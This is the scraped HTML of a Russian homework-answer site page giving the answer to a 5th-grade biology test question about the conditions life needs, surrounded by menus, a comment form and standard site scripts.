<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/biologiya" itemprop="item"><span itemprop="name">Биология — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Что из перечисл...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-40649" class="gp-clearfix post-40649 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-biologiya-nauka-o-zhivoj-prirode-5-klass" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">Что из перечисленного не относится к условиям нормального функционирования всего живого на планете: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2023-01-21T20:31:32+03:00">21.01.2023</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-40649"></span><strong>Вопрос:</strong> Что из перечисленного не относится к условиям нормального функционирования всего живого на планете: <br /><strong>Ответ:</strong> наличие магнитного поля.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/kakaya-nauka-ne-otnositsya-k-biologicheskim-discziplinam-otvet-na-vopros.html"     class="crp_link post-40655"><span class="crp_title">Какая наука не относится к биологическим дисциплинам: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/otnositsya-k-biologicheskoj-disczipline-otvet-na-vopros.html"     class="crp_link post-40657"><span class="crp_title">Относится к биологической дисциплине: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/ne-otnositsya-k-biologicheskoj-disczipline-otvet-na-vopros.html"     class="crp_link post-40658"><span class="crp_title">Не относится к биологической дисциплине: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/otnositsya-k-seme-biologicheskih-nauk-otvet-na-vopros.html"     class="crp_link post-41241"><span class="crp_title">Относится к семье биологических наук: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kakoe-czarstvo-ne-otnositsya-k-zhivoj-prirode-i-nahoditsya-obosoblenno-otvet-na-vopros.html"     class="crp_link post-40653"><span class="crp_title">Какое царство не относится к живой природе и находится&hellip;</span></a></li><li><a href="https://otvetzdes.ru/chto-iz-predstavlennogo-yavlyaetsya-telom-zhivoj-prirody-otvet-na-vopros.html"     class="crp_link post-40646"><span class="crp_title">Что из представленного является телом живой природы: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/chto-v-perevode-s-grecheskogo-oboznachaet-slovo-bios-otvet-na-vopros.html"     class="crp_link post-40647"><span class="crp_title">Что в переводе с греческого обозначает слово «биос»: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/dannaya-nauka-vhodit-v-semyu-biologicheskih-nauk-otvet-na-vopros.html"     class="crp_link post-40641"><span class="crp_title">Данная наука, входит в семью биологических наук: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/skolko-czarstv-u-zhivoj-prirody-otvet-na-vopros.html"     class="crp_link post-41473"><span class="crp_title">Сколько царств у живой природы: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/biologicheskie-znaniya-neobhodimy-dlya-sozdaniya-otvet-na-vopros.html"     class="crp_link post-40643"><span class="crp_title">Биологические знания необходимы для создания: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/grib-predstavlyaet-soboj-telo-otvet-na-vopros.html"     class="crp_link post-40644"><span class="crp_title">Гриб представляет собой тело: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kakaya-nauka-izuchaet-stroenie-rastenij-otvet-na-vopros.html"     class="crp_link post-40645"><span class="crp_title">Какая наука изучает строение растений: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/izuchayushhaya-zhivotnyh-nauka-nazyvaetsya-otvet-na-vopros.html"     class="crp_link post-40648"><span class="crp_title">Изучающая животных наука называется: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/obolochku-zemli-v-kotoroj-obitayut-zhivye-organizmy-nazyvayut-otvet-na-vopros.html"     class="crp_link post-40650"><span class="crp_title">Оболочку Земли, в которой обитают живые организмы, называют:&hellip;</span></a></li><li><a href="https://otvetzdes.ru/izuchayushhaya-griby-nauka-nazyvaetsya-otvet-na-vopros.html"     class="crp_link post-40651"><span class="crp_title">Изучающая грибы наука называется: - ответ на вопрос</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-biologiya-nauka-o-zhivoj-prirode-5-klass" rel="tag">Тест с ответами «Биология — наука о живой природе» 5 класс</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/chto-iz-perechislennogo-ne-otnositsya-k-usloviyam-normalnogo-funkczionirovaniya-vsego-zhivogo-na-planete-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chto-iz-perechislennogo-ne-otnositsya-k-usloviyam-normalnogo-funkczionirovaniya-vsego-zhivogo-na-planete-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='40649' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f8da485bcc" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="158"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"chto-iz-perechislennogo-ne-otnositsya-k-usloviyam-normalnogo-funkczionirovaniya-vsego-zhivogo-na-planete-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 6.5794789791107 seconds, on 02-04-25 16:14:52 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 213
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"19147f52c93edbe7db9c2995429db151","pc":[],"isBranding":false,"isOmnipage":false,"wnid":"22f0838ac3a14e73d0d04aeef69f6bfc","top":[],"bcase":0,"st":false,"links":[],"recommended":null,"ed":[]}